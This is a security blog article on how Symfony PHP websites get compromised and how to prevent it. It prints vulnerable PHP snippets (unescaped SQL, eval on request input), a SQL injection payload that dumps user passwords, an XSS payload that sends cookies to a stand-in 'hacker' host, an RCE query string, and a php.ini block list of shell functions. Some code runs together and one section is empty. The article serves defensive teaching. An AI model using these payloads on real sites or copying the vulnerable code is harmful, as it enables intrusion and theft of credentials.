Symfony is a popular PHP framework that makes it easy for users to create PHP websites and web applications. In the past, there have been instances when Drupal was affected due to a flaw in the Symfony framework. Ultimately, this lead to the Symfony website hacked. Though this was a flaw of the Symfony framework at times, unsafe development practices also make your PHP website vulnerable. Through this article, you will learn what are the critical vulnerabilities that can lead to Symfony website hacked and how to prevent them.
The popularity of Symfony can be attributed to the fact that it provides a set of decouple and usable PHP libraries. These libraries can speed up development and make it easier altogether. However, just using the Symfony framework alone cannot secure your PHP website. According to data from Contrast Security,
The average application is 79% library code, and only 21% custom code. Just over 76% of applications contain at least one vulnerability, and 34% containing four or more vulnerabilities. These are shocking failures of the software supply chain.

Symfony Website Hacked: Symptoms
-
Suspicious tables in the database, unknown users and unknown files on the system could be a sign of Symfony SQL Injection.
-
Pop-ups and advertisements redirecting to fishy domains can be a result of Symfony Remote Code Execution.
-
If users complain about account deletion or manipulation of data without their validation on your site, it could be due to Symfony Cross-Site Request Forgery.
-
Gibberish content appears on your site due to Symfony stored Cross-Site Scripting.
Causes of Symfony Website Hacked
Symfony Website Hacked: SQL Injection
<?php$query = "SELECT id, name, inserted, size FROM products WHERE size = '$size'";$result = odbc_exec($conn, $query);?>
'union select '1', concat(uname||'-'||passwd) as name, '1971-01-01', '0' from user;--Symfony Website Hacked: Cross-Site Scripting
"><SCRIPT>var+img=new+Image();img.src="http://hacker/"%20+%20document.cookie;</SCRIPT>

Symfony Website Hacked: Cross-Site Request Forgery
Symfony Website Hacked: Remote Code Execution
$myvar = "varname";$x = $_GET['arg'];eval("\$myvar = \$x;");/index.php?arg=1; phpinfo() which would lead to code execution of the phpinfo() function.
Symfony Website Hacked: Safe Development Practices
-
To prevent XSS attacks in your Symfony website, use the function htmlspecialchars() Implement it whenever any user input is needed to be displayed as an output on browser.
-
Implement a random token hidden in the page to avoid CSRF attack like this: <input type=”hidden” name=”csrf” value=”<?php echo $_SESSION[“token”]; ?>”>
-
To prevent RCE disable all the dangerous functions via this PHP directive in the php.ini file: disable_functions = “show_source, system, shell_exec, passthru, exec, popen, proc_open, allow_url_fopen, eval”
-
So the crux is that most of the vulnerabilities can be avoided by not trusting the user input in your Symfony website.
-
Go for a full security audit if you doubt any vulnerabilities may be lurking on your website.
















